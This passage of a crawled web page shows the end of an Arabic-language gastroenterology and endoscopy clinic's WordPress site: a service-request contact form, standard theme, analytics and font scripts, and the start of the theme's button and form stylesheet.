القنوات المرارية" /><span class="wpcf7-list-item-label">ازالة و تفتيت حصوات القنوات المرارية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="توسيع القنوات المرارية" /><span class="wpcf7-list-item-label">توسيع القنوات المرارية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="علاج الانسداد المراري وتركيب دعامات بلاستيكية ومعدنية" /><span class="wpcf7-list-item-label">علاج الانسداد المراري وتركيب دعامات بلاستيكية ومعدنية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="مناظير الجهاز الهضمي السفلية" /><span class="wpcf7-list-item-label">مناظير الجهاز الهضمي السفلية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="منظار القولون التشخيصي" /><span class="wpcf7-list-item-label">منظار القولون التشخيصي</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="ازالة زوائد القولون" /><span class="wpcf7-list-item-label">ازالة زوائد القولون</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="حقن و ربط البواسير الداخلية" /><span class="wpcf7-list-item-label">حقن و ربط البواسير الداخلية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="تركيب دعامات القولون" /><span class="wpcf7-list-item-label">تركيب دعامات القولون</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="مناظير الجهاز الهضمي العلوية" /><span class="wpcf7-list-item-label">مناظير الجهاز الهضمي العلوية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="مناظير المريء و المعدة و الآثني عشر التشخيصية" /><span class="wpcf7-list-item-label">مناظير المريء و المعدة و الآثني عشر التشخيصية</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="تركيب بالون المعدة" /><span class="wpcf7-list-item-label">تركيب بالون المعدة</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="ازالة جسم غريب" /><span class="wpcf7-list-item-label">ازالة جسم غريب</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="ازالة الزوائد" /><span class="wpcf7-list-item-label">ازالة الزوائد</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="توسيع انسداد المرئ و تركيب دعامات" /><span class="wpcf7-list-item-label">توسيع انسداد المرئ و تركيب دعامات</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="حقن و ربط دوالي المريء و المعدة" /><span class="wpcf7-list-item-label">حقن و ربط دوالي المريء و المعدة</span></span><span class="wpcf7-list-item"><input type="checkbox" name="service" value="علاج نزيف قرحة المعدة و الاثني عشر" /><span class="wpcf7-list-item-label">علاج نزيف قرحة المعدة و الاثني عشر</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="service" value="علاج مضاعفات جراحات السمنة عن طريق المنظار" /><span class="wpcf7-list-item-label">علاج مضاعفات جراحات السمنة عن طريق المنظار</span></span></span></span></p>
<p><label> معلومات اخرى<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<p>[recaptcha size:compact]</p>
<p><input type="submit" value="ارسال" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div>		</div>
			<div id="ui--side-content-widget-2">
			<h3><strong></strong></h3>
					</div>
			<div id="ui--side-content-widget-3">
			<h3><strong></strong></h3>
					</div>
		    	</div>

</div><!-- /#side-panel-pusher -->

<div class="ui--fixed-button position--left position--top "><a class="btn btn-normal btn-icon-left ui--side-panel btn-primary ui--animation" data-target="ui--side-content-widget-1" href="javascript:;" style=""><i class="ui--icon fontawesome-time icon-inline-block" style="font-size: 24px;  width: 28px;  height: 28px;"></i></a> </div><script type="text/javascript">// <![CDATA[
		var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
		document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
		// ]]></script>
		<script type="text/javascript">// <![CDATA[
		try{
		var pageTracker = _gat._getTracker("UA-37808265-3");
		pageTracker._trackPageview();
		} catch(err) {} 
	// ]]>
	</script>	<script type="text/javascript">
		jQuery(document).ready(function() {
			if ( jQuery.isFunction(jQuery.fn.UItoTop) ) {
				jQuery().UItoTop({
					text: '<i class="fontawesome-angle-up px24"></i>',
					min: 200,
					inDelay:600,
					outDelay:400,
					scrollSpeed: 500,
					containerID: 'toTop',
					className: 'btn btn-primary',
					containerHoverID: 'toTopHover',
				});
			}
		});
	</script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/themes/envision/includes/modules/module.to_top/source/to_top.js?ver=2.0.9.5" id="theme-to-top-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.scope-center.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/themes/envision/lib/js/common.js?ver=2.0.9.5" id="theme-common-js"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/themes/envision/lib/js/modernizr-2.6.2-respond-1.1.0.min.js?ver=2.0.9.5" id="theme-modernizr-js"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/themes/envision/lib/js/noconflict.js?ver=2.0.9.5" id="theme-noconflict-js"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/themes/envision/cloudfw/js/webfont.js?ver=2.0.9.5" id="theme-webfont-js"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/themes/envision/lib/js/jquery.prettyPhoto.js?ver=2.0.9.5" id="theme-prettyphoto-js"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/themes/envision/lib/js/extensions.js?ver=2.0.9.5" id="theme-extensions-js"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-content/themes/envision/lib/js/retina.js?ver=2.0.9.5" id="theme-retina-js"></script>
<script type="text/javascript" src="//use.typekit.net/pgb4snz.js"></script>
<script type="text/javascript">try{Typekit.load({
     active: function() {}
});}catch(e){}</script>
<script type="text/javascript">
// <![CDATA[
	var styleElement = document.createElement("style");
		styleElement.type = "text/css";

	var cloudfw_dynamic_css_code = "\r\n\r\n\r\n\t\t#titlebar {background-image: url('http:\/\/envision.wptation.com\/wp-content\/uploads\/2013\/07\/alt-bg-1.jpg');  -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http:\/\/envision.wptation.com\/wp-content\/uploads\/2013\/07\/alt-bg-1.jpg',sizingMethod='scale'); -ms-filter: \"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http:\/\/envision.wptation.com\/wp-content\/uploads\/2013\/07\/alt-bg-1.jpg', sizingMethod='scale')\";}\r\n\r\n\t\t\r\n\t\t#titlebar-title { }\r\n\r\n\t\t#titlebar-text a {}\r\n\r\n\t\t#titlebar-text a:hover {}\r\n\r\n\t\t#titlebar #breadcrumb {}\r\n\r\n\t\t#titlebar #breadcrumb,\r\n\t\t#titlebar #breadcrumb a {}\r\n\r\n\t\t#titlebar #breadcrumb a:hover {}\r\n\r\n\t\t#titlebar > .container {}\r\n\r\n\t\t";

	if (styleElement.styleSheet) {
		styleElement.styleSheet.cssText = cloudfw_dynamic_css_code;
	} else {
		styleElement.appendChild(document.createTextNode(cloudfw_dynamic_css_code));
	}

	document.getElementsByTagName("head")[0].appendChild(styleElement);

// ]]>
</script>
</body>
</html>

<!-- /This page took 0.493020 seconds to load. --><!-- Memory use: 4,511,344 bytes -->

--- FILE ---
content_type: text/css
request_url: https://www.scope-center.com/wp-content/themes/envision/lib/css/extensions.css?ver=2.0.9.5
body_size: 27273
content:
.ui--accordion{margin-top:-1px;margin-bottom:18px;position:relative;z-index:1;}.ui--accordion-item{position:relative;z-index:2;}.ui--accordion-item-title{position:relative;z-index:3;display:block;padding:10px 30px;text-decoration:none !important;border-bottom:1px solid #e5e5e5;outline:0;}.ui--accordion > .ui--accordion-item:last-child > .ui--accordion-item-title{border-bottom:0;}.ui--accordion-item.ui--accordion-state-opened .ui--accordion-item-title{margin:-1px -1px 0;padding:11px 31px 10px;transition:none !important;-moz-transition:none !important;-webkit-transition:none !important;-o-transition:none !important;}.ui--accordion-item-content{background-color:#ffffff;border-bottom:1px solid #ebebeb;padding:30px 30px 12px;text-shadow:none;}.ui--accordion-item.first-item,.ui--accordion-item.first-item .ui--accordion-item-title,.ui--accordion-item.ui--accordion-state-closed.last-item,.ui--accordion-item.ui--accordion-state-closed.last-item .ui--accordion-item-title,.ui--accordion-item.ui--accordion-state-opened.last-item .ui--accordion-item-content{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}.ui--accordion-item.first-item,.ui--accordion-item.first-item .ui--accordion-item-title,.ui--accordion-item.ui--accordion-state-opened.last-item .ui--accordion-item-content{-webkit-border-bottom-left-radius:0 !important;-webkit-border-bottom-right-radius:0 !important;-moz-border-radius-bottomleft:0 !important;-moz-border-radius-bottomright:0 !important;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;}.ui--accordion-item.ui--accordion-state-closed.last-item,.ui--accordion-item.ui--accordion-state-closed.last-item .ui--accordion-item-title{-webkit-border-top-left-radius:0 !important;-webkit-border-top-right-radius:0 !important;-moz-border-radius-topleft:0 !important;-moz-border-radius-topright:0 !important;border-top-left-radius:0 !important;border-top-right-radius:0 !important;}.last-item > .ui--accordion-item-content{border-bottom:0;}.ui--accordion-state-closed > .ui--accordion-item-content{position:absolute;visibility:hidden;top:-99999px;display:block !important;width:100%;padding:0 !important;}.ui--accordion-item-icon{position:relative;float:left;margin-right:12px;}.ui--accordion-item-icon .ui--accordion-item-icon-closed{display:inline-block;*zoom:1;}.ui--accordion-item-icon .ui--accordion-item-icon-opened{position:absolute;display:inline-block;*zoom:1;left:0;top:0;visibility:hidden;}.ui--accordion-state-opened .ui--accordion-item-icon-opened{visibility:visible;}.ui--accordion-state-opened .ui--accordion-item-icon-closed,.ui--accordion-state-closed .ui--accordion-item-icon-opened{visibility:hidden;}.ui--accordion-item-title-text{display:block;overflow:hidden;} .lt-ie8 [class^="btn-"],.lt-ie8 [class*=" btn-"]{zoom:1;}.modern-browser [class^="btn-"]:hover,.modern-browser [class*=" btn-"]:hover{filter:none !important;}.modern-browser [class^="btn-"],.modern-browser [class*=" btn-"]{filter:none !important;}.btn{text-decoration:none !important;-webkit-background-clip:border-box;-moz-background-clip:border-box;background-clip:border-box;-o-transition:color 0.1s ease-out,background-position 0.1s ease-in,background-color 0.1s ease-in,border-color 0.1s ease-in !important;-ms-transition:color 0.1s ease-out,background-position 0.1s ease-in,background-color 0.1s ease-in,border-color 0.1s ease-in !important;-moz-transition:color 0.1s ease-out,background-position 0.1s ease-in,background-color 0.1s ease-in,border-color 0.1s ease-in !important;-webkit-transition:color 0.1s ease-out,background-position 0.1s ease-in,background-color 0.1s ease-in,border-color 0.1s ease-in !important;transition:color 0.1s ease-out,background-position 0.1s ease-in,background-color 0.1s ease-in,border-color 0.1s ease-in !important;border:0;font-size:12px;margin-right:5px;margin-bottom:18px;white-space:nowrap;}.text-right .btn,.pull-right > .btn{margin-left:5px;margin-right:0;}.btn .button-icon{margin-right:6px;}.rtl .btn .button-icon{margin-left:6px;margin-right:0;}.btn.btn-icon-right .button-icon{margin-right:0;margin-left:6px;}.rtl .btn.btn-icon-right .button-icon{margin-left:0;margin-right:6px;}.btn-mini .button-icon{margin-right:3px;}.btn-mini.btn-icon-right .button-icon{margin-right:0;margin-left:3px;}.btn-block{margin-left:0 !important;margin-right:0 !important;margin-bottom:18px;}.ui--button-wrapper .btn{margin-left:0 !important;margin-right:0 !important;margin-bottom:0 !important;}.btn-primary,button.btn-primary{text-shadow:0 -1px 0 rgba(0,0,0,0.25) !important;}.btn-custom-color{text-shadow:none;background-color:transparent;*background-color:transparent;background-image:none;-ms-filter:none;filter:none;}.btn-custom-color{text-shadow:0 -1px 0 rgba(0,0,0,0.25);}.btn-custom-color:hover,.btn-custom-color:focus,.btn-custom-color:active,.btn-custom-color.active,.btn-custom-color.disabled,.btn-custom-color[disabled]{background-color:transparent;*background-color:transparent;background-position:0 -15px;}.btn-primary,button.btn-primary,input[type="submit"].btn-primary,.btn-blue{color:#ffffff !important;text-shadow:0 -1px 0 rgba(0,0,0,0.25) !important;background-color:#0e7add;*background-color:#0e7add;background-image:url('[data-uri]');background-image:-moz-linear-gradient(top,#1fc4f0,#0e7add);background-image:-webkit-gradient(linear,0 0,0 100%,from(#1fc4f0),to(#0e7add));background-image:-webkit-linear-gradient(top,#1fc4f0,#0e7add);background-image:-o-linear-gradient(top,#1fc4f0,#0e7add);background-image:linear-gradient(to bottom,#1fc4f0,#0e7add);background-repeat:repeat-x;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#1fc4f0',endColorstr='#0e7add')"; filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#1fc4f0',endColorstr='#0e7add');}.btn-primary:hover,button.btn-primary:hover,.btn-blue:hover,.btn-primary:focus,button.btn-primary:focus,.btn-blue:focus,.btn-primary:active,button.btn-primary:active,.btn-blue:active,.btn-primary.active,button.btn-primary.active,.btn-blue.active,.btn-primary.disabled,button.btn-primary.disabled,.btn-blue.disabled,.btn-primary[disabled],button.btn-primary[disabled],.btn-blue[disabled]{color:#ffffff !important;background-color:#0e7add !important;background-position:0 -15px;}.btn-secondary{color:#a2a2a2;text-shadow:none;background-color:transparent;*background-color:transparent;background-image:none !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;border:1px solid !important;-ms-filter:none;filter:none;}.btn-secondary:hover,.btn-secondary:focus,.btn-secondary:active,.btn-secondary.active,.btn-secondary.disabled,.btn-secondary[disabled]{  text-shadow:none;background-color:transparent;*background-color:transparent;background-image:none !important;background-position:0 0;}.ui-dark .btn-secondary{color:#fff !important;}.ui-dark .btn-secondary:hover,.ui-dark .btn-secondary:focus,.ui-dark .btn-secondary:active,.ui-dark .btn-secondary.active,.ui-dark .btn-secondary.disabled,.ui-dark .btn-secondary[disabled]{color:#fff !important;} .btn-grey{color:#7c7c7c !important;border:1px solid #cccccc;}.btn-grey:hover,.btn-grey:focus,.btn-grey:active,.btn-grey.active,.btn-grey.disabled,.btn-grey[disabled]{color:#333 !important;} .btn-dark-grey{color:#FFFFFF !important;text-shadow:0 -1px 0 rgba(0,0,0,0.25) !important;background-color:#cac6c1;*background-color:#cac6c1;background-image:url('[data-uri]');background-image:-moz-linear-gradient(top,#cac6c1,#877f74);background-image:-webkit-gradient(linear,0 0,0 100%,from(#cac6c1),to(#877f74));background-image:-webkit-linear-gradient(top,#cac6c1,#877f74);background-image:-o-linear-gradient(top,#cac6c1,#877f74);background-image:linear-gradient(to bottom,#cac6c1,#877f74);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#cac6c1',endColorstr='#877f74');-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#cac6c1',endColorstr='#877f74')";background-repeat:repeat-x;}.btn-dark-grey:hover,.btn-dark-grey:focus,.btn-dark-grey:active,.btn-dark-grey.active,.btn-dark-grey.disabled,.btn-dark-grey[disabled]{color:#FFFFFF !important;background-color:#877f74 !important;} .btn-light-green{color:#FFFFFF !important;text-shadow:0 -1px 0 rgba(0,0,0,0.25) !important;background-color:#a8ebca;*background-color:#a8ebca;background-image:url('[data-uri]');background-image:-moz-linear-gradient(top,#a8ebca,#4bd187);background-image:-webkit-gradient(linear,0 0,0 100%,from(#a8ebca),to(#4bd187));background-image:-webkit-linear-gradient(top,#a8ebca,#4bd187);background-image:-o-linear-gradient(top,#a8ebca,#4bd187);background-image:linear-gradient(to bottom,#a8ebca,#4bd187);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#a8ebca',endColorstr='#4bd187');-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#a8ebca',endColorstr='#4bd187')";background-repeat:repeat-x;}.btn-light-green:hover,.btn-light-green:focus,.btn-light-green:active,.btn-light-green.active,.btn-light-green.disabled,.btn-light-green[disabled]{color:#FFFFFF !important;background-color:#4bd187 !important;} .btn-green{color:#FFFFFF !important;text-shadow:0 -1px 0 rgba(0,0,0,0.25) !important;background-color:#8dd639;*background-color:#8dd639;background-image:url('[data-uri]');background-image:-moz-linear-gradient(top,#8dd639,#40a31a);background-image:-webkit-gradient(linear,0 0,0 100%,from(#8dd639),to(#40a31a));background-image:-webkit-linear-gradient(top,#8dd639,#40a31a);background-image:-o-linear-gradient(top,#8dd639,#40a31a);background-image:linear-gradient(to bottom,#8dd639,#40a31a);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#8dd639',endColorstr='#40a31a');-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#8dd639',endColorstr='#40a31a')";background-repeat:repeat-x;}.btn-green:hover,.btn-green:focus,.btn-green:active,.btn-green.active,.btn-green.disabled,.btn-green[disabled]{color:#FFFFFF !important;background-color:#40a31a !important;} .btn-aqua{color:#FFFFFF !important;text-shadow:0 -1px 0 rgba(0,0,0,0.25) !important;background-color:#68dae7;*background-color:#68dae7;background-image:url('[data-uri]');background-image:-moz-linear-gradient(top,#68dae7,#2eacc9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#68dae7),to(#2eacc9));background-image:-webkit-linear-gradient(top,#68dae7,#2eacc9);background-image:-o-linear-gradient(top,#68dae7,#2eacc9);background-image:linear-gradient(to bottom,#68dae7,#2eacc9);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#68dae7',endColorstr='#2eacc9');-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#68dae7',endColorstr='#2eacc9')";background-repeat:repeat-x}.btn-aqua:hover,.btn-aqua:focus,.btn-aqua:active,.btn-aqua.active,.btn-aqua.disabled,.btn-aqua[disabled]{color:#FFFFFF !important;background-color:#2eacc9 !important;} .btn-red{color:#FFFFFF !important;text-shadow:0 -1px 0 rgba(0,0,0,0.25) !important;background-color:#fa3246;*background-color:#fa3246;background-image:url('[data-uri]');background-image:-moz-linear-gradient(top,#fa3246,#d32a3b);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fa3246),to(#d32a3b));background-image:-webkit-linear-gradient(top,#fa3246,#d32a3b);background-image:-o-linear-gradient(top,#fa3246,#d32a3b);background-image:linear-gradient(to bottom,#fa3246,#d32a3b);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#fa3246',endColorstr='#d32a3b');-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#fa3246',endColorstr='#d32a3b')";background-repeat:repeat-x;}.btn-red:hover,.btn-red:focus,.btn-red:active,.btn-red.active,.btn-red.disabled,.btn-red[disabled]{color:#FFFFFF !important;background-color:#d32a3b !important;} .btn-dark-red{color:#FFFFFF !important;text-shadow:0 -1px 0 rgba(0,0,0,0.25) !important;background-color:#d71b52;*background-color:#d71b52;background-image:url('[data-uri]');background-image:-moz-linear-gradient(top,#d71b52,#a90d26);background-image:-webkit-gradient(linear,0 0,0 100%,from(#d71b52),to(#a90d26));background-image:-webkit-linear-gradient(top,#d71b52,#a90d26);background-image:-o-linear-gradient(top,#d71b52,#a90d26);background-image:linear-gradient(to bottom,#d71b52,#a90d26);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#d71b52',endColorstr='#a90d26');-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#d71b52',endColorstr='#a90d26')";background-repeat:repeat-x;}.btn-dark-red:hover,.btn-dark-red:focus,.btn-dark-red:active,.btn-dark-red.active,.btn-dark-red.disabled,.btn-dark-red[disabled]{color:#FFFFFF !important;background-color:#a90d26 !important;} .btn-yellow{color:#896614 !important;text-shadow:0 1px 0 rgba(255,255,255,0.50) !important;background-color:#fede4b;*background-color:#fede4b;background-image:url('[data-uri]');background-image:-moz-linear-gradient(top,#fede4b,#feb521);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fede4b),to(#feb521));background-image:-webkit-linear-gradient(top,#fede4b,#feb521);background-image:-o-linear-gradient(top,#fede4b,#feb521);background-image:linear-gradient(to bottom,#fede4b,#feb521);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#fede4b',endColorstr='#feb521');-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#fede4b',endColorstr='#feb521')";background-repeat:repeat-x;}.btn-yellow:hover,.btn-yellow:focus,.btn-yellow:active,.btn-yellow.active,.btn-yellow.disabled,.btn-yellow[disabled]{color:#896614 !important;background-color:#feb521 !important;background-position:0 -5px !important;} .btn-orange{color:#FFFFFF !important;text-shadow:0 -1px 0 rgba(0,0,0,0.25) !important;background-color:#fc6500;*background-color:#fc6500;background-image:url('[data-uri]');background-image:-moz-linear-gradient(top,#fc6500,#b44800);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fc6500),to(#b44800));background-image:-webkit-linear-gradient(top,#fc6500,#b44800);background-image:-o-linear-gradient(top,#fc6500,#b44800);background-image:linear-gradient(to bottom,#fc6500,#b44800);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#fc6500',endColorstr='#b44800');-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#fc6500',endColorstr='#b44800')";background-repeat:repeat-x;}.btn-orange:hover,.btn-orange:focus,.btn-orange:active,.btn-orange.active,.btn-orange.disabled,.btn-orange[disabled]{color:#FFFFFF !important;background-color:#b44800 !important;} .btn-dark{color:#ffffff !important;text-shadow:0 -1px 0 rgba(0,0,0,0.9) !important;background-color:#515151;*background-color:#515151;background-image:url('[data-uri]');background-image:-moz-linear-gradient(top,#515151,#252525);background-image:-webkit-gradient(linear,0 0,0 100%,from(#515151),to(#252525));background-image:-webkit-linear-gradient(top,#515151,#252525);background-image:-o-linear-gradient(top,#515151,#252525);background-image:linear-gradient(to bottom,#515151,#252525);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#515151',endColorstr='#252525');-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#515151',endColorstr='#252525')";background-repeat:repeat-x;}.btn-dark:hover,.btn-dark:focus,.btn-dark:active,.btn-dark.active,.btn-dark.disabled,.btn-dark[disabled]{color:#ffffff !important;background-color:#252525 !important;background-position:0 -15px;} .btn-black{color:#FFFFFF !important;text-shadow:0 -1px 0 rgba(0,0,0,0.25) !important;background-color:#1e1e1e;*background-color:#1e1e1e;background-image:url('[data-uri]');background-image:-moz-linear-gradient(top,#1e1e1e,#000000);background-image:-webkit-gradient(linear,0 0,0 100%,from(#1e1e1e),to(#000000));background-image:-webkit-linear-gradient(top,#1e1e1e,#000000);background-image:-o-linear-gradient(top,#1e1e1e,#000000);background-image:linear-gradient(to bottom,#1e1e1e,#000000);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#1e1e1e',endColorstr='#000000');-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#1e1e1e',endColorstr='#000000')";background-repeat:repeat-x;}.btn-black:hover,.btn-black:focus,.btn-black:active,.btn-black.active,.btn-black.disabled,.btn-black[disabled]{color:#FFFFFF !important;background-color:#000000 !important;}input[type="submit"],input[type="button"],button{display:inline-block;*display:inline;padding:5px 16px;margin-bottom:0;*margin-left:.3em;font-size:12px;line-height:20px;color:#333333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,0.75);vertical-align:middle;cursor:pointer;background-color:#f5f5f5;*background-color:#e6e6e6;background-image:-moz-linear-gradient(top,#ffffff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ffffff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#ffffff,#e6e6e6);background-image:-o-linear-gradient(top,#ffffff,#e6e6e6);background-image:linear-gradient(to bottom,#ffffff,#e6e6e6);background-repeat:repeat-x;border:1px solid #cccccc;*border:0;border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);border-bottom-color:#b3b3b3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#ffe6e6e6',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);*zoom:1;font-weight:bold;}input[type="submit"]:hover,input[type="button"]:hover,input[type="submit"]:focus,input[type="button"]:focus,button:hover,button:focus{color:#333333;background-color:#e6e6e6;*background-color:#d9d9d9;}input[type="submit"]:active,input[type="button"]:active,input[type="submit"].active,input[type="button"].active,button:active,button.active{background-color:#cccccc \9;}input[type="submit"]:first-child,input[type="button"]:first-child,button:first-child{*margin-left:0;}input[type="submit"]:hover,input[type="button"]:hover,input[type="submit"]:focus,input[type="button"]:focus,button:hover,button:focus{color:#333333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position 0.1s linear;-moz-transition:background-position 0.1s linear;-o-transition:background-position 0.1s linear;transition:background-position 0.1s linear;}input[type="submit"]:focus,input[type="button"]:focus,button:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}input[type="submit"].active,input[type="button"].active,input[type="submit"]:active,input[type="button"]:active,button.active,button:active{background-image:none;outline:0;} input[type="submit"],input[type="button"],button{color:#7c7c7c !important;border:1px solid #cccccc;}input[type="submit"]:hover,input[type="button"]:hover,input[type="submit"]:focus,input[type="button"]:focus,input[type="submit"]:active,input[type="button"]:active,input[type="submit"].active,input[type="button"].active,button:hover,button:focus,button:active,button.active{color:#333 !important;} .ui--carousel{}.rtl .ui--carousel{direction:ltr;}.rtl .ui--carousel-content{direction:rtl;}.ui--carousel > .ui--carousel-item,.ui--carousel > .ui-row{overflow:hidden;}.ui--carousel-navigation{text-align:center;margin-bottom:18px;}.ui--carousel{margin:0;padding:0;}.ui--carousel .slides > div{display:none;}.ui--carousel{position:relative;zoom:1;}.ui--carousel .slides{zoom:1;} .wpcf7 p{margin-bottom:12px;}.wpcf7-form.sent > p{display:none !important;}.wpcf7 select,.wpcf7 textarea,.wpcf7 input[type="text"],.wpcf7 input[type="password"],.wpcf7 input[type="datetime"],.wpcf7 input[type="datetime-local"],.wpcf7 input[type="date"],.wpcf7 input[type="month"],.wpcf7 input[type="time"],.wpcf7 input[type="week"],.wpcf7 input[type="number"],.wpcf7 input[type="email"],.wpcf7 input[type="url"],.wpcf7 input[type="search"],.wpcf7 input[type="tel"],.wpcf7 input[type="color"]{max-width:100%;width:100%;}.wpcf7 select{max-width:100%;width:100%;}.wpcf7-form-control-wrap{display:block;margin-top:3px;}div.wpcf7-response-output{margin:0 0 30px !important;}span.wpcf7-not-valid-tip{position:absolute !important;top:100% !important;left:0 !important;z-index:100 !important;color:#fff !important;border:0 !important;width:auto !important;max-width:90% !important;margin-top:-8px !important;padding:4px 20px !important;background-color:#fa3246;*background-color:#fa3246;background-image:url('[data-uri]');background-image:-moz-linear-gradient(top,#fa3246,#d32a3b);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fa3246),to(#d32a3b));background-image:-webkit-linear-gradient(top,#fa3246,#d32a3b);background-image:-o-linear-gradient(top,#fa3246,#d32a3b);background-image:linear-gradient(to bottom,#fa3246,#d32a3b);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#fa3246',endColorstr='#d32a3b');-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#fa3246',endColorstr='#d32a3b')";background-repeat:repeat-x;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;opacity:.8 !important;font-size:.9em !important;}.rtl span.wpcf7-not-valid-tip{left:auto !important;right:0 !important;}span.wpcf7-not-valid-tip:after{content:"";position:absolute !important;top:-8px;left:20px;border:4px solid transparent;border-bottom:4px solid #fa3246 !important;display:block;font-size:0;height:0;line-height:0;margin:0 auto;width:0;}.rtl span.wpcf7-not-valid-tip:after{right:20px;left:auto;}.wpcf7-form-control-wrap[class^="menu-"] > br,.wpcf7-form-control-wrap[class*=" menu-"] > br{display:none !important;line-height:0px !important;} .wpcf7-validation-errors,.wpcf7-mail-sent-ng{border:0 !important;padding:12px 20px !important;margin-bottom:18px !important;word-wrap:break-word !important;background-color:#fa3246;*background-color:#fa3246;background-image:url('[data-uri]');background-image:-moz-linear-gradient(top,#fa3246,#d32a3b);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fa3246),to(#d32a3b));background-image:-webkit-linear-gradient(top,#fa3246,#d32a3b);background-image:-o-linear-gradient(top,#fa3246,#d32a3b);background-image:linear-gradient(to bottom,#fa3246,#d32a3b);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#fa3246',endColorstr='#d32a3b');-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#fa3246',endColorstr='#d32a3b')";background-repeat:repeat-x;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}.wpcf7-validation-errors,.wpcf7-validation-errors p,.wpcf7-validation-errors a,.wpcf7-validation-errors h1,.wpcf7-validation-errors h2,.wpcf7-validation-errors 